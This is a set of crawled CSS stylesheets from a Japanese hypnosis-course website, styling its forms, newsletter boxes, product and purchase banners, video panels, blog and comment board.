.buy th{
	padding: 0;
	text-align:left;
}

/*===========================================================================
         応募フォーム
===========================================================================*/
table.fome{
	color: #000;
	padding: 3px 20px;
	background-color:#FFF;
	border: 5px solid #F90;
	margin:10px auto;
}
.td_l{
	padding: 3px 0px 3px 65px;
	border-bottom: thin dashed #CCC;
	text-align:left;
}
.td_r{
	padding: 3px 0px 3px 10px;
	border-bottom: thin dashed #CCC;
	text-align:left;
}
.td_c{
	padding: 15px 0 10px 0;
	text-align:center;
}

/*===========================================================================
         サイドメルマガ登録フォームテーブル
===========================================================================*/
.side-table-box {
  width: 100%;
  margin-bottom: 10px;
  padding: 2px;
  border: 1px solid #c4c4c4;
  overflow: hidden;
}
.table-box-inner {
  padding: 5px;
  background-color: #3a1901;
}
table.side_table{
  width: 100%;
  color: #fafafa;
}
table.side_table thead th {
  padding: 10px 5px 0;
}
table.side_table thead th p {
  display: block;
  width: 173px;
  height: 64px;
  padding-top:;
  background: url(../image/main/side_mail_tit.png) center top no-repeat;
  background-size: 100%;
  -ms-behavior: url(/css/lib/backgroundsize.min.htc);
  text-indent: -9999px;
  white-space: nowrap;
  overflow: hidden;
  margin: 0;
}
table.side_table tbody th, table.side_table tbody td {
  font-size: 13px;
  text-align: center;
  padding: 4px 2px;
}
table.side_table tbody th {
  width: 70px;
}
table.side_table tbody td{
}
@media screen and (max-width: 768px) {
  .table-box-inner {
    padding: 5px 10px;
  }
  table.side_table thead th p {
    width: 100%;
    height: 0;
    padding-top: 40%;
    background-size: 100%;
  }
  table.side_table tbody th, table.side_table tbody td {
    font-size: 18px;
    padding: 8px 3px;
  }
  table.side_table tbody th {
    width: 80px;
  }
}
@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  table.side_table thead th p {
    display: block;
    width:;
    height: 102px;
    background: url(../image/main/side_mail_tit@2x.png) no-repeat;
    background-size: 100%;
    text-indent: -9999px;
  }
}
/*===========================================================================
         テキストフレーム
===========================================================================*/
.aftxt{
width:530px;
height:6em;
margin:auto;
background-color:#f3f3f3;
font-size:12px;
}

/*===========================================================================
         メルマガ注意書き
===========================================================================*/
.mailmaga{
	font-size:13px;
  color:#333;
  text-align:left;
  background-color: #FFF;
  margin: 0 0 20px 0;
	padding: 10px 5px 10px 20px;
	border: 3px solid #FAD092;
}
@media screen and (max-width: 640px) {
  .mailmaga{
    font-size:10px;
    padding: 10px;
  }
}
/*===========================================================================
         カウントダウンタイマー
===========================================================================*/
div.countdown	{
	height: 55px;
	font-size: 18pt;
	font-weight: bold;
	text-align: center;
	padding-top: 15px;
	line-height: 36px;
}
/*===========================================================================
         お客様の声
===========================================================================*/
div.voice-a {
	border: #999999 solid 1px;
	width:600px;
	padding:5px 20px 0px 10px;
	margin:0 20px 20px 0;
}
table.voice{
	border-style:none;
	empty-cells:show;
	text-align:left;
	font-weight: bold;
	margin: 0 0px 0 0;
}
.voice th{
	padding: 0.3em 5px 0.3em 15px;
	border-bottom-style:none;
}
.voice td{
	padding: 5px 0 0 5px;
	border-style:none;
	padding-left:0px;
}

/*===========================================================================
         パーフェクトボックス
===========================================================================*/
div.box_pp {
	width: 620px;
	margin: 0 0 0 5px;
	padding: 0 0 20px 0;
	border: 6px solid #333;
	text-align:left;
}

/*===========================================================================
         インデックス動画
===========================================================================*/
.movie-panel {
  background: url(../image/move/bg_movie_box.gif) repeat;
  margin: 0 0 20px 0;
  padding: 20px 30px 15px;
  border: 3px solid #c4c4c4;

}
.box_movie {
  position: relative;
	width:100%;
  height: 0;
  overflow: hidden;
	padding-top:75%;
}
.box_movie_hi {
  position: relative;
	width:100%;
  height: 0;
  overflow: hidden;
	padding-top:70%;
}
.box_movie > video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
}
.box_movie_hi > iframe,
.box_movie_hi > object,
.box_movie_hi > embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.movie-otona {
  width:100%;
  background: #000;
}
.text-notes {
  color: #fff;
  font-size: 81.25%;
  text-align: center;
  margin: 10px 0 0 0;
}
@media screen and (max-width: 640px) {
  .movie-panel {
    padding: 10px 15px 10px;
  }
  .text-notes {
    color: #fff;
    font-size: 62.5%;
    text-align: left;
    margin: 5px 0 0 0;
  }
}

/*div.box_movie_hi {
	width:630px;
	height:380px;
	background:url(../image/main/index_movie2.jpg) no-repeat;
	padding-top:30px;
}*/
div.voice-a {
	border:1px solid #999;
	margin:0 auto;
	padding:20px 20px 0;
}

/*===========================================================================
         コーヒーポットの独り言
===========================================================================*/
div.blog {
	list-style-type: none;
	color:#000;
  margin-bottom: 20px;
  padding: 10px;
	border:dotted 1px #000;
}

/*===========================================================================
         フレーム
===========================================================================*/
.logbox  {
  border: solid 1px #808080;
  width: 625px;
  height: 120px;
  padding: 0.5em;
  overflow: scroll;
}
q { color: #008000; }

/*============================================
	お知らせ
============================================*/
#information{
  border: 1px solid #ccc;
  margin-bottom: 20px;
}
#information div{
	width:100%;
	height:170px;
	max-height:170px;
	overflow-y: scroll;
	overflow-x: hidden;
}
@media (max-width: 480px) {
  #information div {
    width: 100%;
    height: 150px;
    -webkit-overflow-scrolling: touch;
    display: inline-block;
  }
  #information ul li{
    font-size: 13px;
  }
  #information ul li span{
    font-size: 13px;
    display: block;
  }
  #information ul li span.red3{
    width: 55px;
  }
}
#information ul{
    padding: 0 0 0 10px;
}
/*　clearfix　*/
#information li > dl:after{
  content: ".";
  display:block;
  clear:both;
  height:0;
  visibility:hidden;
}
#information li > dl{min-height:1px;}
* html #information li > dl{
  height: 1px;
  /*¥*//*/
  height: auto;
  overflow: hidden;
  /**/
}
@media screen and (min-width: 768px) {
  #information dl {
    border-bottom: 1px dotted #ccc;
    padding: 5px 0;
  }
  #information li > dl > dt {
    float: left;
    width: 100px;
  }
  #information li > dl > dd {
    float: right;
    width: 485px;
  }
}

/*============================================
	完全催眠用ボックス
============================================*/
.box_manual {
	padding: 15px 15px;
	width: 600px;
	border: 10px solid #888;
}

/*===========================================================================
         商品紹介　詳細リスト
===========================================================================*/
ul.items-list {
	padding:0;
	list-style: none;
	width: auto;
	margin: 4px 10px 10px 0;
}
ul.items-list li {
	list-style:none outside;
	margin: 0 10px 3px 0;
	display: block;
	text-align:left;
	padding:0 10px 0px 10px;
}

/*===========================================================================
         催眠術のかけ方
===========================================================================*/
ul.saimin-list {
	list-style-type: none;
	margin: 6px 0px 10px 0px;
	padding: 0;
	color:#000;
}
ul.saimin-list li { display: inline; }

ul.saimin-list li a {
	background: url(../image/main/saimin_yazirushi.gif) no-repeat;
	width:620px;
	height:32px;
	font-size:20px;
	font-weight:bold;
	text-align:left;
	margin: 0 0 6px 0;
	padding:8px 10px 0px 10px;
	display: block;
	text-decoration:none;
	color:#000;
}
ul.saimin-list li a:hover {
	display:block;
    background-position:0 -40px;
	text-decoration:none;
	color:#000;
}

/*===========================================================================
         パーフェクトリスト
===========================================================================*/
.ch1{
	list-style-image: url(../image/item/pp/check.gif);
	text-align:left;
	margin-left:80px;
}
.ch1 li{
	margin-top:    2px;
	margin-bottom: 2px;
}

/*===========================================================================
         チェックリスト
===========================================================================*/
.ch_item{
	margin: 0;
	padding: 5px 0 15px 50px;
	list-style-image: url(http://www.ryuzaki-pp.com/image/img/001.gif);
	text-align:left;
}
.ch_item li{ padding: 5px 0 5px 5px; }

/*===========================================================================
         更新情報
===========================================================================*/
ul.new-list {
	color:#000;
  margin-bottom: 20px;
  padding: 10px;
  border:dotted 1px #000;
}
ul.new-list li {
	font-size:14px;
	margin: 0 0 15px 0;
}
ul.new-list li a {
	color: #03F;
}
ul.new-list li a:hover {
	color:#F00;
}

/*===========================================================================
         ボックス
===========================================================================*/
div.box {
	width: 545px;
	margin: 0 auto;
	padding: 0 0 10px 5px;
	border: 3px double #000;
	text-align:left;
}
div.box2 {
	width: 545px;
	margin: 0 auto;
	padding: 0 15px 10px 0px;
	border: 3px double #F00;
	background-color:#FFFFD2;
}

/*===========================================================================
         催眠教材　パネル
===========================================================================*/
.panel{
	background-color: #f2f2f2;
	padding: 20px 10px 10px;
	margin: 20px 0 30px;
}
.move_title{
	font-weight: bold;
	font-size: 24px;
	margin-bottom: 10px;
}
.note{
	margin-top: 5px;
	font-size: 16px;
}
.text-notice{
	font-size: 16px;
  text-align: center;
}
.item_countdown{
  background:#d1d1d1;
  margin: 15px 0;
  padding:10px 0 0;
}
.item_countdown .tit-cd {
  font-size: 26px;
  color:#000;
	font-weight: bold;
  text-align: center;
}
.item_countdown .count-box {
  position: relative;
	height: 0;
	padding: 30px 0 4.25%;
	overflow: hidden;
}
.item_countdown .count-box iframe {
  position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.video-wrap {
  position: relative;
  width: 100%;
  padding-top: 55%;
}
.video-wrap > video {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
@media screen and (max-width: 640px) {
  .item_countdown .tit-cd {
    font-size: 20px;
  }
}
@media screen and (max-width: 480px) {
  .note {
    margin-top: 5px;
    font-size: 12px;
  }
  .text-notice{
    text-align: left;
  }
}

/*===========================================================================
         サイトマップ
===========================================================================*/
.menu-wrap {
  width: 100%;
  overflow: hidden;
}
.menu-left {
  width: 47.6190476%;
  height: auto;
  float:left;
}
.menu-right {
  width: 47.6190476%;
  height: auto;
  float:right;
}
.menu-list-box {
  margin-bottom: 20px;
  border: solid #894400;
  border-width: 3px 0 0 0;
}
.menu-list-box h3 {
  font-size: 16px;
  background-color: #fafafa;
  margin-bottom: 7px;
  border: solid #d3d3d3;
  border-width: 0 0 1px 0;
}
.menu-list-box h3 a {
  display: block;
  color: #333;
  font-weight: bold;
  text-decoration: none;
  padding: 8px 12px;
}
.menu-list-box h3 a:hover,
.menu-list-box h3 a:focus {
  color: #F00;
  text-decoration: underline;
}
.menu-list-box ul {}
.menu-list-box ul li {
  font-size: 93.75%;
  margin: 0 0 10px 0;
}
.menu-list-box ul li a {
  display: block;
  color: #203d7f;
  font-weight: bold;
  text-decoration: none;
  padding: 0 0 0 20px;
  background: url("../image/navi/side_arrow.png") left 5px no-repeat;
}
.menu-list-box ul li a:hover,
.menu-list-box ul li a:focus {
  color: #F00;
  text-decoration: underline;
}
.menu-list-box ul li ul {
  margin: 10px 0 0 20px;
}
.menu-list-box ul li ul li {
  font-weight: normal;
  border-bottom: 1px dotted #d5d5d5;
}
.menu-list-box ul li ul li a {
  display: block;
  font-weight: normal;
  padding: 3px 0 3px 20px;
  background-position: 2px 7px;
}
@media screen and (max-width: 640px) {
  .menu-left {
    width: 100%;
    height: auto;
    float: none;
  }
  .menu-right {
    width: 100%;
    height: auto;
    float: none;
  }
}
/*===========================================================================
         フッター
===========================================================================*/
#footer {
  width: 100%;
  background:url(../image/main/bg_footer_top.gif) top left repeat-x;
  padding: 6px 0 0 0;
  overflow: hidden;
}
#footer-top {
  background:url(../image/main/bg_footer-cont.gif) repeat;
  padding: 15px 0 0 0;
  border-top: 1px solid #997869;
  overflow: hidden;
}
#footer-top .btn-mail-maga img {
  max-width: 100%;
  height: auto;
}
#footer-cont {
  border-top: 1px solid #977768;
  background : #000;
}
#footer-menu {
  padding: 10px 0 5px 0;
  overflow: hidden;
}
#footer-menu .footer-link-box {
	float: left;
	text-align: left;
  margin: 0 0 5px 0;
	padding:0px 10px;
	border-left: 1px #333 dotted;
}
#footer-menu .footer-link-box:nth-of-type(1),
#footer-menu .footer-link-box:nth-of-type(2),
#footer-menu .footer-link-box:nth-of-type(3),
#footer-menu .footer-link-box:nth-of-type(4) {
  width: 20%;
	height: 160px;
	border-left: 1px #333 dotted;
}
#footer-menu .footer-link-box:nth-of-type(5) {
  width: 20%;
	height: 160px;
	border-right: 1px #333 dotted;
}
#footer-menu .footer-link-box dl dt {
  color: #fafafa;
  font-size: 14px;
  background: #252525;
  margin: 0 0 5px 0;
  padding: 2px 6px;
  letter-spacing: 1px;
}
#footer-menu .footer-link-box dl dd {
  font-size:12px;
	line-height:18px;
	margin:0 0 5px 0;
  padding: 0 10px;
}
#footer-menu .footer-link-box a {
	text-decoration:none !important;
	color: #FDFDFD !important;
}
#footer-menu .footer-link-box a:hover {
	color: #F63 !important;
}
#footer-btm {
  background : #181818;
  padding: 6px 0;
  border-top: 1px solid #4e4e4e;
}
#footer-btm .copyright {
  color: #7f7f7f;
  text-align: center;
  line-height: 1.3333;
}
@media screen and (max-width: 768px) {
  #footer-menu .footer-link-box:nth-of-type(1),
  #footer-menu .footer-link-box:nth-of-type(3) {
    width: 50%;
    height: auto;
    border-left: none;
    border-right:dotted 1px #333;
  }
  #footer-menu .footer-link-box:nth-of-type(2),
  #footer-menu .footer-link-box:nth-of-type(4) {
    width: 50%;
    height: auto;
    border-left: none;
  }
  #footer-menu .footer-link-box:nth-of-type(5) {
    width: 50%;
    height: auto;
    border-right: none;
  }
}
@media screen and (max-width: 480px) {
  #footer-top {
    padding: 5px 0 0 0;
  }
  #footer-menu .footer-link-box:nth-of-type(1),
  #footer-menu .footer-link-box:nth-of-type(2),
  #footer-menu .footer-link-box:nth-of-type(3),
  #footer-menu .footer-link-box:nth-of-type(4),
  #footer-menu .footer-link-box:nth-of-type(5) {
    width: 100%;
    height: auto;
    border-left: none;
    border-right: none;
}
  #footer-btm .copyright {
    font-size: 11px;
  }
}
.footer-inner {
  width: 100%;
  max-width: 870px;
}
.cat {
	width: 220px;
	height: 20px;
	color: #224088;
	margin: 0 0 6px 0;
	padding:7px 0 0 0;
}
.fotter-copy {
	text-align:center;
	width: 850px;
	height: 18px;
	margin: 7px auto ;
	clear: both;
	color: #666;
}

.post-archive h2{
background:none;
boder:none;
}

.post-archive h2 a {
	color:#FFFFFF;
	text-decoration: none;
}
.post-archive h2 a:hover {
	color:#FFFFFF;
	text-decoration:underline;
}

--- FILE ---
content_type: text/css
request_url: http://www.coffee-pot.net/css/over.css
body_size: 9198
content:
@charset "utf-8";

/*===========================================================================
         サイド
===========================================================================*/

/*　無料催眠講座
＿＿＿＿＿＿＿＿＿＿＿＿＿＿＿*/

.merumaga a{
	display:block;
	background: url(../image/main/mailmagazin_botan_s.gif) no-repeat;
	width:200px;
	height:120px;
	margin:0px 0 0 0;
}
.merumaga a:hover{
	display:block;
    background-position:0 -120px;
}


/*　プロフィール
＿＿＿＿＿＿＿＿＿＿＿＿＿＿＿*/

.profile {
	margin-bottom: 10px;
}
.profile a{
	display:block;
	/*background: url(../image/main/side_pro.jpg) no-repeat;
	width:200px;
	height:70px;*/
}
.profile a:hover{
	/*display:block;
    background-position:0 -70px;*/
}

/*===========================================================================
         フッター＿無料講座登録ボタン
===========================================================================*/

/*div.mailmagazin_botan a{
	display:block;
	width:849px;
	height:78px;
}*/
/*div.mailmagazin_botan a:hover{
	display:block;
  background-position:0 -78px;
}*/
div.mailmagazin_botan img {
  max-width: 100%;
  height: auto;
}
/*===========================================================================
         催眠術の掛け方＿ボタン
===========================================================================*/
.contents .saimin_botan1, .contents .saimin_botan3 {
  margin:0 0 15px 0;
}

/*.saimin_botan1 a{
	display:block;
	background: url(../image/main/saimin_banner1.jpg) no-repeat  ;
	width:620px;
	height:150px;
	margin:0 0 15px 0;
}
.saimin_botan1 a:hover{
  display:block;
  background-position:0 -150px;
}*/

div.saimin_botan2 a{
	display:block;
	background: url(../image/main/saimin_banner2.jpg) no-repeat  ;
	width:620px;
	height:150px;
	margin:0 0 0 0;
}
div.saimin_botan2 a:hover{
	display:block;
    background-position:0 -150px;
}

/*.saimin_botan3 a{
	display:block;
	background: url(../image/main/saimin_banner3.jpg) no-repeat  ;
	width:620px;
	height:150px;
	margin:0 0 0 0;
}
.saimin_botan3 a:hover{
  display:block;
  background-position:0 -150px;
}*/

/*===========================================================================
        塾＿ボタン
===========================================================================*/


div.juku_buy a{
	display:block;
	background: url(../image/juku/buy_botan.jpg) no-repeat  ;
	width:500px;
	height:80px;
	margin:0 auto;
}
div.juku_buy a:hover{
	display:block;
    background-position:0 -80px;
}


/*===========================================================================
        実録動画＿選択ボタン
===========================================================================*/

div.move_banner1 a{
	display:block;
	background: url(../image/main/move_banner1.jpg) no-repeat  ;
	width:620px;
	height:150px;
	margin:0 10px 15px 0;
}
div.move_banner1 a:hover{
	display:block;
    background-position:0 -150px;
}


div.move_banner2 a{
	display:block;
	background: url(../image/main/move_banner2.jpg) no-repeat  ;
	width:620px;
	height:150px;
	margin:0 10px 0 0;
}
div.move_banner2 a:hover{
	display:block;
    background-position:0 -150px;
}


div.move_banner3 a{
	display:block;
	background: url(../image/main/move_banner3.jpg) no-repeat  ;
	width:620px;
	height:150px;
	margin:0 10px 0 0;
}
div.move_banner3 a:hover{
	display:block;
    background-position:0 -150px;
}



/*===========================================================================
         パーフェクト催眠術ボタン
===========================================================================*/

div.item_ppr a{
	display:block;
	background: url(../image/main/item_ppr.gif) no-repeat;
	width:400px;
	height:60px;
	margin:0 auto;
}
div.item_ppr a:hover{
	display:block;
  background-position:0 -60px;
}


/*===========================================================================
         パーフェクト紹介ボタン
===========================================================================*/

div.kawa_ppr a{
	display:block;
	background: url(../image/main/kawa_next.gif) no-repeat;
	width:500px;
	height:60px;
	margin:0 auto;
}
div.kawa_ppr a:hover{
	display:block;
    background-position:0 -60px;
}


/*===========================================================================
         パーフェクト移動ボタン
===========================================================================*/

div.kawa_ppr2 a{
	display:block;
	background: url(../image/main/kawa_banner.jpg) no-repeat;
	width:621px;
	height:123px;
	margin:0 auto;
}
div.kawa_ppr2 a:hover{
	display:block;
    background-position:0 -123px;
}


/*===========================================================================
         動画ページ　メルマガ登録ボタン
===========================================================================*/

div.kawa_mail a{
	display:block;
  text-align: center;
	/*background: url(../image/move/botan.jpg) no-repeat;
	width:500px;
	height:70px;
	margin:0 auto;*/
}
div.kawa_mail a:hover{
	/*display:block;
  background-position:0 -70px;*/
}



/*===========================================================================
        催眠道場
===========================================================================*/


div.doujou1 a{
	display:block;
	background: url(../image/main/doujou1.jpg) no-repeat  ;
	width:620px;
	height:150px;
	margin:0 0 15px 0;
}
div.doujou1 a:hover{
	display:block;
    background-position:0 -150px;
}
/*div.doujou2 a{
	display:block;
	background: url(../image/main/doujou2.jpg) no-repeat  ;
	width:620px;
	height:150px;
	margin:0 0 15px 0;

}
div.doujou2 a:hover{
	display:block;
    background-position:0 -150px;
}

div.doujou3 a{
	display:block;
	background: url(../image/main/doujou3.jpg) no-repeat  ;
	width:620px;
	height:150px;
	margin:0 0 15px 0;
}
div.doujou3 a:hover{
	display:block;
    background-position:0 -150px;
}*/

/*===========================================================================
        教材一覧
===========================================================================*/

div.item_banner1 a{
	display:block;
	background: url(../image/main/item_banner1.jpg) no-repeat  ;
	width:620px;
	height:300px;
	margin:0 10px 15px 0;
}
div.item_banner1 a:hover{
	display:block;
    background-position:0 -300px;
}


div.item_banner2 a{
	display:block;
	background: url(../image/main/item_banner2.jpg) no-repeat  ;
	width:620px;
	height:300px;
	margin:0 10px 15px 0;
}
div.item_banner2 a:hover{
	display:block;
    background-position:0 -300px;
}

div.item_banner3 a{
	display:block;
	background: url(../image/main/item_banner3.jpg) no-repeat  ;
	width:620px;
	height:300px;
	margin:0 10px 0 0;
}
div.item_banner3 a:hover{
	display:block;
    background-position:0 -300px;
}


div.item_banner4 a{
	display:block;
	background: url(../image/main/item_banner4.jpg) no-repeat  ;
	width:620px;
	height:300px;
	margin:0 10px 0 0;
}
div.item_banner4 a:hover{
	display:block;
    background-position:0 -300px;
}

/*===========================================================================
         パーフェクト催眠術　お申し込みボタン
===========================================================================*/

div.botan_pp a{
	display:block;
	background: url(../image/item/pp/buy.jpg) no-repeat;
	width:500px;
	height:80px;
	margin:0 auto;
}
div.botan_pp a:hover{
	display:block;
    background-position:0 -80px;
}


/*===========================================================================
         誘い　お申し込みボタン
===========================================================================*/

div.botan_izanai1 a{
	display:block;
	background: url(../image/item/izanai/buy_hai.jpg) no-repeat;
	width:405px;
	height:117px;
	margin:0 auto;
}
div.botan_izanai1 a:hover{
	display:block;
    background-position:0 -117px;
}

div.botan_izanai2 a{
	display:block;
	background: url(../image/item/izanai/buy_dl.jpg) no-repeat;
	width:405px;
	height:117px;
	margin:0 auto;
}
div.botan_izanai2 a:hover{
	display:block;
    background-position:0 -117px;
}


/*===========================================================================
         完全催眠　購入ボタン
===========================================================================*/

div.botan_ps1 a{
	display:block;
	background: url(../item/saimani/images/botan2.jpg) no-repeat;
	width:500px;
	height:92px;
	margin:0 auto;
}
div.botan_ps1 a:hover{
	display:block;
    background-position:0 -92px;
}

div.botan_ps2 a{
	display:block;
	background: url(../item/saimani/images/botan3.jpg) no-repeat;
	width:500px;
	height:92px;
	margin:0 auto;
}
div.botan_ps2 a:hover{
	display:block;
    background-position:0 -92px;
}


/*===========================================================================
         セミナー詳細ボタン
===========================================================================*/

div.botan_seminer a{
	display:block;
	background: url(../contents/seminer/image/botan3.jpg) no-repeat;
	width:500px;
	height:80px;
	margin:0 auto;
}
div.botan_seminer a:hover{
	display:block;
    background-position:0 -80px;
}

--- FILE ---
content_type: text/css
request_url: http://www.coffee-pot.net/css/board.css
body_size: 11921
content:
@charset "utf-8";

/*===========================================================================
         掲示板
===========================================================================*/
.wp h2 {
  padding-left: 10px !important;
}
.wp h2:before {
  content: '▶';
}

.captchaSizeDivLarge{
  margin: 20px 0 0;
}

.comment-form-comment{
  margin-top: 20px;
}
#si_refresh_com {
  display: inline;
}

.comments-area article{
  padding: 0;
  margin: 0;
}

p.edit-link,.post-edit-link{display: none;}

.comment-content{padding: 10px 10px 0;}

.reply{display: inline;}

.comments-area article header{
  background-color: #E89F19;
  margin-bottom: 10px;
  padding: 5px 10px 2px;
}
li.comment{
  background-color: #FAFAED;
  padding-bottom: 10px;
  margin-bottom: 30px;
  border: 1px solid #ccc;
}
li.alt{margin-top: 10px;}

.children li.comment{
  margin-bottom: 0;
}

.children article header{
  background-color: #D5D1C9;
}
.children li.comment{
  background-color: #fff;
}

li.comment-meta{
  background-color: #bcbaa4;
}

.reply {
  float: right;
}




.comments-area .bypostauthor cite span{
  background-color: #36692B;
  border: none ;
  padding:2px 4px 1px;
  font-size: 10px;
  top: 7px;
  display: none;
}

.comments-area .bypostauthor cite b,.comments-area cite b{
  font-size: 16px;
  float: left;
  display: inline-block;
  font-weight: bold !important;
}
.comments-area article header a.comment-reply-link{
  font-size: 14px;
  /*color:#3252dc;*/
}
.comments-area article header a.comment-reply-link:after{
  content: "する";
}

.commentlist .children li.comment, .commentlist .children #respond {
border: 1px solid #dfdfdf;
width: 97%;
margin-left:2%;
margin-right: 1%;
}

p.comment-awaiting-moderation{
  padding-left: 10px;
}

/* 投稿フォーム */

.comments-area article header img{display: none;}

#respond h3#reply-title {
  font-size: 18px;
  font-weight: bold;
}
p.comment-notes {
  font-size: 14px;
}

#respond form label{
  display: block;
  margin-right: 20px;
  font-size: 12px;
}

#respond form label#captcha_code_label{
  margin-right: 0;
  margin-left: 10px;
}

a#cancel-comment-reply-link{
  font-size: 12px !important;
}
.capture{
  margin-bottom: 15px;
}


.captchaSizeDivLarge, .captchaSizeDivLarge + p{float: left;}

.captchaSizeDivLarge + p{
  position: relative;
  top: 30px;
}

.comments-area article header cite{
  margin-left: 0;
  }
  .comments-area article header cite + a{
    display: inline-block;
    float: left;
    margin-left: 20px;
  }

  .comments-area article header time{
    display: inline-block;
    margin-left: 0;
    position: relative;
    top: 0px;
  }

#respond form input[type="text"], #respond form textarea{
  /*width: 88%;*/
  font-size: 14px;
}
#respond form input[type="text"]#captcha_code{
  width: 6em;
}
/*.comments-area .bypostauthor cite span{margin-top: -4px;}*/

#respond form input[type="text"] {height: 30px;}

#commentform input[type="submit"]{
  font-size: 14px;
  /*float: right;*/
}



/* ページャー */
.pager{
  margin-bottom: 20px;
  text-align:center}

a.page-numbers,
.pager .current{
  background-color: #edede3;
  border: solid 1px #aaaaaa;
  border-radius:5px;
  padding:5px 8px;
  margin:0 2px;}

.pager .current{
  background-color: #000000;
  border: solid 1px #000000;
  color: #ffffff;}

.pager a:hover{
  color: #ffffff;
  border: solid 1px #000000;
  background-color: #000000;}



  /*===========================================================================
         ブログ
===========================================================================*/
.home_archive {
  border-bottom: solid 1px #e1e1dd;
}

.home_archive figure {
  width: 160px;
  height: 100px;
  overflow: hidden;
}
.home_archive figure img {
  min-height: 120px;
}

.home_archive a {
  display: block;
  color: #291e1a;
  width: 100%;
  height: 100%;
  padding: 10px 0;
  -webkit-transition: 0.1s;
     -moz-transition: 0.1s;
      -ms-transition: 0.1s;
       -o-transition: 0.1s;
          transition: 0.1s;
}

.home_archive a:hover {
  background: #fafaf7 url() 0 0 no-repeat;
}

.home_archive .ha_left {
  float: left;
}

.home_archive .ha_right {
  float: left;
  text-align:left;
  margin-left: 20px;
}

.home_archive h3 {
  font-size: 24px;
  font-weight: bold;
}

.home_archive time {
  margin-bottom: 15px;
  color: #666;
}

/*ホーム*/

article.post-archive {
  margin-bottom: 30px;
  padding: 15px;
  border: 3px solid #bcafa6;
  background-color: #FFFCF7;

  /*background: url() 0 0 no-repeat;*/
}
.post-archive a {
  color: #000;
  -webkit-transition: 0.2 time;
  -o-transition: 0.2 time;
  transition: 0.2 time;
}

.post-archive a:hover {
  color: #324486;
}

article.post-archive:first-child {
  margin-top: 5px;
}

article.post-archive figure {
  display: block;
  max-height: 280px;
  overflow: hidden;
  margin-bottom: 10px;
}
article.post-archive figure img {
  width: 100%;
}

article.post-archive h1 {
  font-size: 24px;
  margin-bottom: 10px;
}

article.post-archive h1 a {
  text-decoration: none;
}


article.post-archive header{
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
  margin-bottom: 10px;
}


.entry-meta{
  font-size: 13px;
}

article.post-archive button , .home button{
  width: 125px;
text-shadow: 0 1px 0 rgba(162,80,0,0.4);
background-color: #000;
background-image: -webkit-linear-gradient(bottom, #F57E00 0%, #FFA100 100%);
background-image: linear-gradient(to top, #F57E00 0%, #FFA100 100%);
border: 1px solid #DC7100;
font-size: 14px;
color: #fff;
}

.content-excerpt{
  margin-bottom: 10px;
  font-size: 14px;
}

.entry-header {
  margin-top: 10px;
}
.entry-header .comments-link {
  display: none;
}

.entry-header + figure {
  margin-bottom: 15px;
}

h1.entry-title {
  font-size: 28px;
  margin-bottom: 10px;
}

.entry-content .article {
  padding: 0 !important;
}

/*----------------------------------------------
サイドバー
----------------------------------------------*/
#npcatch img {
  padding: 0 !important;
}

#npcatch .title a , .wpp-list li a, .widget_categories a, .widget_archive a {
  font-size: 14px;
}
#npcatch .title {
  display: block;
}
#npcatch img {
   margin-right: 3px;
}
#npcatch li img, .wpp-list li img {
  margin-bottom: 10px;
}

.widget_categories {
  margin-top: 90px;
}

h3.widget-title {
  background: #816E55 url() 0 0 no-repeat;
  color: #fff;
  padding: 7px 10px 5px;
  margin-bottom: 10px;
}
h3.widget-title:before {
  content: '▼';
  padding-right: 4px;
  font-size: 10px;
  position: relative;
  top: -2px;
}

.widget-area .widget a {
    color: #52453c;
}

.widget-area .widget a:visited {
    color: #615147;
}

.popular-posts ul li a, .widget_newpostcatch li a {
  text-decoration: none;
  line-height: 1.3;
  font-size: 13px;
  margin-top: -5px;
}


@media screen and (max-width:479px){
  #npcatch li span.title {

    float: right;
width: 78%;
  }
}

/*----------------------------------------------
ページャー
----------------------------------------------*/
.pager{
  margin-top: 20px;
  margin-bottom: 20px;
  text-align:center;
  background: #fff url() 0 0 no-repeat;
  padding: 20px 0;
  }

  body.date .pager{
    display: none;
  }

a.page-numbers,
.pager .current{
  display: inline-block;
  background-color: #f8f8f8;
  border: solid 1px #ccc;
  border-radius:5px;
  padding:5px 8px;
  text-decoration: none;
  margin:0 2px;
  }

  a.page-numbers {
  color: rgba(114, 85, 63, 1) !important;

  }

.pager .current{
  background-color: #9B8265;
  /*border: solid 1px #272752;*/
  color: #ffffff;}

.pager a:hover{
  color: #ffffff !important;
  background-color: #9B8265;
  text-decoration: none;
  border: none;
  }
.widget_categories li:before , .widget_archive li:before {
  content: '▶';
  font-size: 10px;
  margin-right: 3px;
  color: #9B8D7B;
}

.nav-single {
  border-bottom: solid 1px #c8c4bf;
}

.nav-previous, .nav-next {
  /*background: #ccc url() 0 0 no-repeat;*/
  border: 1px solid ;
  border-color: #c8c4bf !important;
  border-bottom: none;
}
.nav-previous {
  border-right: none;
  border-left: none;
}

.nav-next {
  border-right: none;
}

.nav-previous a, .nav-next a {
  display: block;
  width: 100%;
  height: 100%;
  padding: 10px 12px 8px;
  color: #5c4b40;
  text-decoration: none;
}

.nav-previous a:hover, .nav-next a:hover {
  background: #faf2ed url() 0 0 no-repeat;
}
  /*カレンダー*/

#calendar_wrap table td a{
  color:#de3149;
  text-decoration: underline;

  }

.widget_calendar #wp-calendar th,.widget_calendar #wp-calendar tfoot td {
    border: none;
    background: none;
}

.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
    width: 14%;
}

#calendar_wrap{
  background-color: #fffef2;
  margin-top: -17px;
  padding-top: 15px;
  padding-bottom: 0px;
  padding-left: 8px;
  }

.widget_calendar #wp-calendar{background-color: transparent !important;}

#today {
    color: #C07731;
    border-radius: 6px;
}

.widget_calendar tbody td a, .widget_calendar tbody td a:visited {
    background-color: #98B369;
    border-radius: 12px 12px 12px 12px;
    color: #FFFFFF !important;
    text-decoration: none !important;
    font-weight: normal !important;
    display: inline-block;
    height: 24px;
    line-height: 25px;
    margin: 1px;
    vertical-align: middle;
    width: 24px;
    font-size: 12px;
}
.widget_calendar caption{
  font-weight: bold !important;
  font-size: 14px !important;
  text-align: center;
  }
.widget_calendar thead th{font-weight: normal !important;}
.widget_calendar tbody td a:hover {
    background-color: #72BA3A;
    color: white;
}

.widget_calendar td, .widget_calendar th {
  text-align: center;
}

